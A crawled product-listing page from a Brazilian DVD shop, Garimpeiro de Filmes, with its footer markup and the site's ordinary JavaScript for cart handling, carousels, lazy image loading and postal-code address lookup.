              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/ver-gostar-e-amar-dvd-lacrado-fred-astaire"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/VER-248x200.jpg" alt="VER, GOSTAR E AMAR - DVD LACRADO - FRED ASTAIRE" class="img-responsive"></lazyimage></a></figure><div class="nome">VER, GOSTAR E AMAR - DVD LACRADO - FRED ASTAIRE</div><div class="de">&nbsp;</div><div class="por">Por: R$35,00</div><div class="parcelas">Ou em até 17x de R$ 5,27</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/ver-gostar-e-amar-dvd-lacrado-fred-astaire">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/ver-gostar-e-amar-dvd-lacrado-fred-astaire" onclick="return addToCart(1365);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
          </div>
          <div class="nav paginacao ">
             
          </div>
         
      </div>
    </div>
  </div>
</main>
        </div>
        <!-- /.wrapper-->
        <footer class="rodape">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/correios-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/pagseguro-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>INSTITUCIONAL</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/sobre-nos">Sobre Nós</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/informacoes-do-site">Informações do Site</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>AJUDA E SUPORTE</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/contato">Fale Conosco</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/politica-de-privacidade">Política de Privacidade</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/formas-de-pagamento-e-envio">Formas de Pagamento e Envio</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>FALE CONOSCO</span>
                        </h2>
                        <p class="dados">
                            <i class="icon map-marker"></i>  Rio de Janeiro / RJ </p>
                        <p class="dados">
                            <i class="icon telefone-f"></i> (21) 99428-7307                            <br> </p>
                        <p class="dados">
                            <i class="icon envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></p>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer"><span>NOS ACOMPANHE</span></h2>
                        <a class="midia-footer fab fa-facebook-f" href="https://www.facebook.com/garimpeirofilmes/" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-twitter" href="#" target="_blank" rel="noopener" title="Twitter"></a>                        <a class="midia-footer fab fa-instagram" href="https://www.instagram.com/garimpeirodefilmes/  " target="_blank" rel="noopener" title="Facebook"></a>                                                <a class="midia-footer fab fa-youtube" href="#" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-linkedin" href="#" target="_blank" rel="noopener" title="Facebook"></a>                    </div>
                </div>
            </div>
            <div class="creditos">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">Samilu Castro de Mesquita © 2026 Todos os direitos reservados</div>
                        <div class="col-sm-6">Desenvolvido por: <a href="https://www.gv8.com.br/" target="_blank">GV8 Sites e Sistemas</a></div>
                    </div>
                </div>
            </div>
        </footer>
        <script src="js/jquery.mask.min.js"></script>
        <script src="assets/js/scripts.js"></script>
        <lazy-script src="js/common.min.js"></lazy-script>
        <script>
            window.addEventListener('load', function()
            {
                var lazyScript = document.querySelectorAll('lazy-script');
                if (lazyScript)
                {
                    for (var i = 0; i < lazyScript.length; i++)
                    {
                        var lazy = lazyScript[i];
                        var js = document.createElement('script');
                        js.src = lazy.getAttribute('src');
                        //js.assync = true;
                        document.body.appendChild(js);
                        lazy.remove();
                    }
                }
            });
        </script>
        <!--[if lt IE 9]>
    <script>
        (function (){
            var msg = '<div id="msg-ie" class="msg-ie">'+
                '<div class="alert-danger alert text-center">'+
                    '<button onclick="remover(\'#msg-ie\')" class="close"><i class="fa fa-times"></i></button>'+
                    '<h1>ATEN&Ccedil;&Atilde;O!!</h1>'+
                    '<p>O seu navegador est&aacute; desatualizado, para melhor funcionamento do site clique <a href="#" class="alert-link">aqui</a> para atulizar! Ou instale o <a href="#" class="alert-link">Google Chrome</a></p>'+
                '</div>'+
            '</div>';

            $('noscript').after(msg);
            $('body').addClass('ie');
        }());
    </script>
<![endif]-->
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/assets/js/scripts.js
body_size: 3987
content:
'use strict';

var affixTopo = function () {
	var jaFixou = false;
	var fx = function fx() {
		if ($(window).scrollTop() >= $('.bar-topo').outerHeight()) {
			$('.topo').css('height', $('.topo').outerHeight());

			$('.nav-header').addClass('fx');
		} else {
			$('.nav-header').removeClass('fx');
			$('.topo').removeAttr('style');
		}
	};

	fx();

	$(window).scroll(function () {
		if (jaFixou) return;

		setTimeout(function () {
			jaFixou = false;
		}, 100);

		fx();
	});
}();
$('.toggle-quantidade').each(function () {
	var _this = this; 

	var $this = $(this);
	var input = $this.find('input');
	var btn = $this.find('.btn');
	var isNotNumber = function isNotNumber(val, callback) {
		if (isNaN(val)) {
			$(_this).val(val.replace(val, ''));

			Alerta.new({
				variant: 'error',
				message: 'Ops.... <br>\n\t\t\t\tVoc\xEA atribuiu um valor n\xE3o num\xE9rico para a quantidade do produto\n\t\t\t\t'
			});

			if (callback) {
				callback();
			}
		}

		return false;
	};

	btn.click(function () {
		var fn = $(this).data('fn');
		var vl = input.val();

		isNotNumber(vl);

		vl = parseInt(vl);

		switch (fn) {
			case 'minus':
				if (vl > 1) {
					input.val(vl - 1);
				}
				break;
			case 'plus':
				input.val(vl + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		isNotNumber(e.key);
	});

	input.blur(function () {
		if ($(this).val() == '') {
			$(this).val(1);
		}
	});
});

$('body').click(function () {
	$('.toggle-tamnho').removeClass('open');
});

$('.toggle-tamnho').each(function () {
	var $this = $(this);
	var input = $this.find('input');
	var label = $this.find('label');
	var options = $this.find('.options li');

	label.click(function (e) {
		e.stopPropagation();
		$('.toggle-tamnho').removeClass('open');
		$this.addClass('open');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		input.val(value);
		label.text(text);
		$this.toggleClass('open');
	});
});
var zoomElement = $('#zoom_03');

if (zoomElement.length > 0) {
	var makeZoom = function makeZoom() {
		$('#zoom_03').ezPlus({
			cursor: 'pointer',
			gallery: 'gallery_01',
			galleryActiveClass: "active",
			imageCrossfade: true,
			loadingIcon: "assets/images/loading.gif",
			tint: true,
			tintColour: '#000',
			tintOpacity: 0.65,
			responsive: true,
			zoomType: 'inner'
		});

		$('#zoom_03').bind('click', function (e) {
			var ez = $('#zoom_03').data('ezPlus');
			ez.closeAll(); //NEW: This function force hides the lens, tint and window
			// $.fancyboxPlus(ez.getGalleryList());
			return false;
		});

		$('#gallery-1 a').click(function (e) {
			e.preventDefault();
		});
	};

	var scriptElevateZoom = document.createElement('script');

	scriptElevateZoom.src = 'https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js';

	document.body.appendChild(scriptElevateZoom);

	scriptElevateZoom.addEventListener('load', function () {
		makeZoom();
	});
}

function resetSearchFilter() {
	$('.input-group-lbls').remove();
	$('#catFilter').val('');
	$('.drop-filtro li').removeClass('active');
}

$('[data-toggle="filtro"]').click(function () {
	$('#filtro').toggleClass('active');
});

$('.drop-filtro li').click(function () {
	var value = $(this).data('value');
	var text = $(this).text();
	var lis = $('.drop-filtro li');

	var lbls = '<div class="input-group-lbls">\n\t' + text + ' <i class="fa fa-times ml-2" onclick="resetSearchFilter()"></i>\n\t</div>';

	$('.input-group-lbls').remove();

	$('#catFilter').val(value);

	$('#filtro').after(lbls);

	lis.removeClass('active');
	$(this).addClass('active');

	$('#filtro').removeClass('active');
});

/* CAROUSEL DE PRODUTOS DA INDEX*/
/*$('[data-toggle="carousel-content"]').click(function (event) {
	event.preventDefault();

	var arquivoToLoad = DOMINIO + '/assets/json/' + $(this).data('content') + '.json';

	jQuery.getJSON(arquivoToLoad, function (json, textStatus) {
		if (textStatus == 'success') {
			var template = $('#templateProduto').html();

			$('#produtos .carousel-inner').html('');

			for (var i = 0; i < json.length; i++) {
				var produto = template;
				var img = json[i].img; // {"src" : "...", "alt": "..."}
				var nome = json[i].nome; // Nome do produto
				var preco = json[i].preco; // {"preco" : {"de": "..", "por" : "..", "parcelas", ".."}}
				var detalhes = json[i].detalhes; // link do botão detalhes
				var comprar = json[i].comprar; // link do botão comprar

				produto = produto.replace(/{{image.src}}/g, img.src);
				produto = produto.replace(/{{image.alt}}/g, img.alt);
				produto = produto.replace(/{{nome}}/g, nome);
				produto = produto.replace(/{{de}}/g, preco.de);
				produto = produto.replace(/{{por}}/g, preco.por);
				produto = produto.replace(/{{parcelas}}/g, preco.parcelas);
				produto = produto.replace(/{{detalhes}}/g, detalhes);
				produto = produto.replace(/{{comprar}}/g, comprar);

				$('#produtos .carousel-inner').append(produto);
			}

			$('#produtos').responsiveBsCarousel();

			$(window).scrollTop($(window).scrollTop() + 1);
		} else {
			console.log(textStatus);
		}
	});
});*/
/* CAROUSEL DE PRODUTOS DA INDEX*/

$('.filtro').each(function () {
	function normalizeString(string) {
		return string.toUpperCase().normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	}

	var self = $(this);
	var input = self.find('input[type="hidden"]');
	var options = self.find('.options li');
	var filtro = self.find('input[name="filter"]');
	var label = self.find('label');

	filtro.keyup(function () {
		var filterKey = normalizeString($(this).val());

		options.each(function () {
			var option = $(this);
			var text = normalizeString(option.text());

			if (text.indexOf(filterKey) < 0) {
				$(this).hide();
			} else {
				$(this).removeAttr('style');
			}
		});
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		label.text(text);
		input.val(value);
		self.removeClass(show);
	});
});
$('iframe').each(function () {
	var p = $(this).parents('.embed-responsive');
	var f = $(this).parents('.fb-page');
	var w = $(this).width() || 16;
	var h = $(this).height() || 9;
	var s = h / w * 100;

	if (p.length === 0 || f.length === 0) {
		$(this).wrapAll('<div class="embed-responsive" style="padding-bottom: ' + s + '%"></div>');
	}
});
var goToTop = {
	btn: $('#irParaOTopo'),
	verifyed: false
};

goToTop.verify = function () {
	if ($(window).scrollTop() >= 250) {
		goToTop.btn.addClass('active');
	} else {
		goToTop.btn.removeClass('active');
	}
};

goToTop.autoplay = function () {
	goToTop.verify();

	goToTop.btn.click(function () {
		$(this).blur();

		$('html,body').animate({
			scrollTop: 0
		}, 1000);
	});

	$(window).scroll(function () {
		if (goToTop.verifyed) return;

		setTimeout(function () {
			goToTop.verifyed = false;
		}, 100);

		goToTop.verify();
	});
}();
$('.material-form input, .material-form textarea').each(function () {
	if ($(this).val() != '') {
		$(this).parent().addClass('focus');
	}
});

$('.material-form input, .material-form textarea').focus(function () {
	$(this).parent().addClass('focus');
});

$('.material-form input, .material-form textarea').blur(function () {
	if ($(this).val() == '') {
		$(this).parent().removeClass('focus');
	}
});
$('.md-form').each(function () {
	var $this = $(this);
	var input = $(this).find('.form-control');
	var verify = function verify(input) {
		if (input.val() != '') {
			$this.addClass('focus');
		} else {
			$this.removeClass('focus');
		}
	};

	verify(input);

	input.blur(function () {
		verify($(this));
	});

	input.focus(function () {
		$this.addClass('focus');
	});
});

function onOwlCarouselReady() {
	var carouselDestaques = {
		children: $('#destaques').children().length,
		xs: 1,
		sm: 2,
		md: 3,
		lg: 4,
		xl: 4
	};

	$('#destaques').owlCarousel({
		autoplay: true,
		nav: true,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		responsive: {
			0: {
				items: carouselDestaques.xs,
				loop: carouselDestaques.children > carouselDestaques.xs
			},
			500: {
				items: carouselDestaques.sm,
				loop: carouselDestaques.children > carouselDestaques.sm,
				margin: 30
			},
			768: {
				items: carouselDestaques.md,
				loop: carouselDestaques.children > carouselDestaques.md,
				margin: 30
			},
			922: {
				items: carouselDestaques.lg,
				loop: carouselDestaques.children > carouselDestaques.lg,
				margin: 30
			},
			1200: {
				items: carouselDestaques.xl,
				loop: carouselDestaques.children > carouselDestaques.xl,
				margin: 30
			}
		}
	});

	$('[data-owl]').click(function (e) {
		e.preventDefault();

		var owl = $(this).data('owl');
		var target = $(this).attr('href');

		$(target).trigger(owl + '.owl.carousel');
	});
}
$('[data-toggle="tabs"]').click(function (e) {
	e.preventDefault();
	var parent = $(this).parents('.tabs-datalhe-produto');
	var target = $(this).data('target');
	var father = $(this).parent('li');

	parent.find('.tab-item:not(' + target + ')').removeClass('active');
	$(target).addClass('active');
	$(father).siblings('li').removeClass('active');
	$(father).addClass('active');
});

$(document).click(function (e) {
	$('.config-produto .tamanho').removeClass('focus');
});

$('.config-produto .tamanho').each(function () {
	var self = $(this);
	var input = self.find('input');
	var output = self.find('.form-control');
	var label = self.find('label');
	var options = self.find('.options li');

	if (input.val() != '') {
		self.addClass('selected');

		output.text(self.find('li.active').text());
	} else {
		self.removeClass('selected');
	}

	self.click(function (e) {
		e.stopPropagation();
	});

	self.find('.form-control, label').click(function () {
		self.addClass('focus');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		input.val(value);
		output.text(text);

		self.addClass('selected').removeClass('focus');
	});
});

$('.config-produto .quantidade').each(function () {
	var self = $(this);
	var label = self.find('label');
	var input = self.find('input');
	var btn = self.find('.btn');

	btn.click(function () {
		var fn = $(this).data('fn');
		var val = parseInt(input.val());
		var max = parseInt(input.attr('max')) || Math.pow(10, 23);

		switch (fn) {
			case 'minus':
				if (val > 1) {
					input.val(val - 1);
				}
				break;
			case 'plus':
				if (val === max) {
					return false;
				}

				input.val(val + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		if (isNaN(e.key)) {
			$(this).val(val.replace(e.key, ''));
		}
	});

	input.blur(function () {
		var val = $(this).val();

		if (val === '') {
			$(this).val(1);
		}
	});
});

$('.form-valiar label').click(function () {
	$('.form-valiar .form-group').removeClass('checked');
	$(this).parent().addClass('checked');
});
$('.rating .btn').click(function () {
	$('.rating').addClass('avaliando');
});

$.fn.responsiveBsCarousel = function (param) {
	var jaWrapCarousel = false;

	function getData(el) {
		var data = {};

		data.xs = el.data('xs') || 1;
		data.sm = el.data('sm') || data.xs;
		data.md = el.data('md') || data.sm;
		data.lg = el.data('lg') || data.md;
		data.xl = el.data('xl') || data.lg;

		return data;
	}

	return this.each(function (index, el) {
		var carousel = $(this);
		var responsive = getData(carousel);
		var inner = $(this).find('.carousel-inner');
		var indicators = carousel.find('.carousel-indicators');
		var items = inner.children();
		var id = carousel.attr('id');

		if (!id) {
			carousel.attr('id', 'carousel-responsive-' + index);

			id = 'carousel-responsive-' + index;
		}

		function wrapCarousel() {
			inner.find('.carousel-item > .row > *').unwrap('.row');
			inner.find('.carousel-item > *').unwrap('.carousel-item');
			indicators.html('');

			for (var i = 0; i < items.length; i++) {
				carousel.find('.carousel-inner > *').slice(i, i + responsive[window.midiaSize]).wrapAll('<div class="carousel-item"></div>').wrapAll('<div class="row"></div>');
			}

			inner.find('.carousel-item:first-child').addClass('active');

			inner.find('.carousel-item').each(function (index, el) {
				var indicator = '<li data-target="#' + id + '" data-slide-to="' + index + '" ' + (index == 0 ? 'class="active"' : '') + '></li>';

				indicators.append(indicator);
			});
		}

		wrapCarousel();

		$(window).resize(function () {
			if (jaWrapCarousel) return;

			setTimeout(function () {
				jaWrapCarousel = false;
			}, 100);

			wrapCarousel();
		});

		if(param == 'refresh') {
			wrapCarousel();

			 setTimeout(function() {
			 	$(window).trigger('resize')
			 },100)
		}
	});
};

$('.carousel-responsive').responsiveBsCarousel('refresh');

$('.carousel[data-interval]').each(function () {
	var slider = $(this);
	var interval = slider.data('interval');

	slider.carousel({
		interval: interval
	});

	if (interval > 0) {
		setTimeout(function () {

			slider.carousel('next');
		}, interval);
	}
});
$('.btn-categorias[data-toggle="cat"]').click(function () {
	$('body').toggleClass('open-cat');
});

$('[data-toggle="input-type"]').click(function (e) {
	e.preventDefault();

	var target = $(this).data("target");
	var type = $(this).data('type');
	var defaultType = $(this).data('default-type');

	var targetType = $(target).attr('type');

	switch (targetType) {
		case type:
			$(target).attr('type', defaultType);
			break;
		case defaultType:
			$(target).attr('type', type);
			break;
	}

	$(this).toggleClass('active');
});
$('[data-toggle="menu"]').click(function () {
	var target = $(this).data('target');

	$('#nav-topo').toggleClass('closed open');
});
var topo = document.querySelector('.topo');

function ctxTopo() {
	var bg = document.createElement('div');

	$(bg).addClass('bg-ctx-menu');

	$(bg).click(function () {
		$(topo).removeClass('open-menu open-search');

		$('.bg-ctx-menu').fadeOut(600, function () {
			$(this).remove();
		});
	});

	topo.appendChild(bg);

	$(bg).fadeIn(600);
}

$('[data-toggle="menu"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-menu');
	}
});

$('[data-toggle="search"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-search');
	}
});

$('.btn-toggle-categorias').click(function () {
	var c = $('.todas-categorias');
	var b = $('body');

	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		c.collapse('toggle');
	}

	if (midiaSize === 'xl') {
		b.toggleClass('show-categorias');
	}
});
var DOMINIO = window.location.protocol + '//' + window.location.host;;

var _midiaSize = function () {
	var jaCalcMidia = false;

	window.midiaSize = 'xs';

	function verifyMidia() {
		var w = window.innerWidth;

		if (w < 576) {
			window.midiaSize = 'xs';
		}

		if (w >= 576) {
			window.midiaSize = 'sm';
		}

		if (w >= 768) {
			window.midiaSize = 'md';
		}

		if (w >= 992) {
			window.midiaSize = 'lg';
		}

		if (w >= 1200) {
			window.midiaSize = 'xl';
		}
	}

	verifyMidia();

	$(window).resize(function () {
		if (jaCalcMidia) return;

		setTimeout(function () {
			jaCalcMidia = false;
		}, 100);

		verifyMidia();
	});
}();
var hasLightbox = function () {
	var lightboxItens = $('[data-lightbox]');

	if (lightboxItens.length > 0) {
		var css = document.createElement('link');

		css.rel = 'stylesheet';
		css.href = 'assets/css/lightbox.min.css';
		css.type = 'text/css';

		document.head.appendChild(css);

		var js = document.createElement('script');

		js.defer = true;
		js.src = 'assets/js/lightbox.min.js';

		document.body.appendChild(js);
	}
}();
var hasOwlCarousel = function () {
	var owlSlider = $('.owl-carousel');

	if (owlSlider.length > 0) {
		var js = document.createElement('script');

		js.src = 'assets/js/owl.carousel.min.js';

		document.body.appendChild(js);

		js.addEventListener('load', function () {
			onOwlCarouselReady();
		});
	}
}();
var LazyImage = function () {
	var jaImg = false;
	var isLazy = function isLazy() {
		$('lazyimage').each(function () {
			if (!this.loaded) {
				if (this.getBoundingClientRect().top < window.innerHeight + 200) {
					var src = $(this).attr('src') || '';
					var alt = $(this).attr('alt') || '';
					var classe = 'img-fluid';

					if (this.getAttribute('data-classe')) {
						classe = classe + ' ' + this.getAttribute('data-classe');
					}

					var img = document.createElement('img');

					img.src = src;
					img.alt = alt;

					$(img).addClass(classe);

					if ($(this).html() == '') {
						this.appendChild(img);
					}

					this.loaded = true;
				}
			}
		});
	};

	isLazy();

	$(window).scroll(function () {
		if (jaImg) return;

		setTimeout(function () {
			jaImg = false;
		}, 100);

		isLazy();
	});
}();
//# sourceMappingURL=scripts.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/js/common.min.js
body_size: 1336
content:
function addToCart(t,e){return e=void 0!==e?e:1,jQuery.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+e,dataType:"json",success:function(t){t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),jQuery("#carrinho").html(t.total))},error:function(){location="index.php?route=product/product&product_id="+t}}),!1}function getEndereco(t,e){void 0===e&&(e=""),""!=jQuery.trim(t)&&jQuery.getScript("http://cep.republicavirtual.com.br/web_cep.php?formato=javascript&cep="+t,function(){var t="input[name='"+e+"address_1']";0!=resultadoCEP.resultado&&(""!=resultadoCEP.logradouro?(jQuery("input[name='"+e+"address_1']").val(unescape(resultadoCEP.tipo_logradouro+" "+resultadoCEP.logradouro)),t="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(unescape(resultadoCEP.bairro)),jQuery("input[name='"+e+"city']").val(unescape(resultadoCEP.cidade)),jQuery("select[name='"+e+"zone_id'] option[title='"+resultadoCEP.uf+"']").attr({selected:"selected"})),jQuery(t).focus()}).fail(function(){funcCep=2,getEndereco2(t,e)})}function getEndereco2(t,e){void 0===e&&(e=""),t.length>0&&jQuery.get("//apps.widenet.com.br/busca-cep/api/cep.json",{code:t},function(t){var a="input[name='"+e+"address_1']";0!=t.status&&(""!=t.address?(jQuery("input[name='"+e+"address_1']").val(t.address),a="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(t.district),jQuery("input[name='"+e+"city']").val(t.city),jQuery("select[name='"+e+"zone_id'] option[title='"+t.state+"']").attr({selected:"selected"})),jQuery(a).focus()}).fail(function(){funcCep=1})}var notification={alert:function(t,e,a){e=e||"info",a=a||'<i class="fa fa-check-circle"></i>',jQuery("#notification").html('<div class="alert alert-'+e+'">'+a+" "+t+'<i class="fa fa-times close" onclick="jQuery(this).parent().fadeOut();"></i></div>'),jQuery("#notification .alert-success").fadeIn("slow")},success:function(t){return notification.alert(t,"success",'<i class="fa fa-check-circle"></i>')},error:function(t){return notification.alert(t,"danger",'<i class="fa fa-exclamation-triangle"></i>')}};!function(t){t(".form-newsletter").on("submit",function(e){e.preventDefault();var a=this,o=t(a).find("input[type='submit'], input[type='image'], button[type='submit']");return""==a.nome.value?(a.nome.focus(),!1):""==a.email.value?(a.email.focus(),!1):(jQuery.ajax({url:"index.php?route=extension/module/newsletter",type:"post",dataType:"json",data:t(a).find('input[type="text"], input[type="email"], input[type="hidden"], input[type="radio"]:checked'),beforeSend:function(){o.attr("disabled",!0)},complete:function(){o.attr("disabled",!1)},success:function(t){t.erro&&window.alert(t.erro),t.sucesso&&(window.alert(t.sucesso),a.email.value="",a.nome&&(a.nome.value=""))}}),!1)}),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t("a.scrollIntoView").on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(a).offset().top;t("body,html").animate({scrollTop:o},1e3)}),t("input[data-quantidade]").on("change",function(){var t=this.form;t&&t.submit()}),setTimeout(function(){var e=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},a={onKeyPress:function(t,a,o,n){o.mask(e.apply({},arguments),n)}};t('input[type="tel"]').mask(e,a)},500),t('[data-toggle="carousel-content"]').click(function(e){e.preventDefault();var a=t(this).data("url");jQuery.getJSON(a,function(e,a){if("success"==a){var o=t("#templateProduto").html();t("#produtos .carousel-inner").html("");for(var n=0;n<e.length;n++){var r=o,c=e[n].img,i=e[n].nome,u=e[n].preco,s=e[n].detalhes,l=e[n].comprar;r=(r=(r=(r=(r=(r=(r=(r=r.replace(/{{image.src}}/g,c.src)).replace(/{{image.alt}}/g,c.alt)).replace(/{{nome}}/g,i)).replace(/{{de}}/g,u.de)).replace(/{{por}}/g,u.por)).replace(/{{parcelas}}/g,u.parcelas)).replace(/{{detalhes}}/g,s)).replace(/{{comprar}}/g,l),t("#produtos .carousel-inner").append(r)}t("#produtos").responsiveBsCarousel(),t(window).scrollTop(t(window).scrollTop()+1)}else console.log(a)})})}(window.jQuery);var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),location="index.php?route=checkout/cart"},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};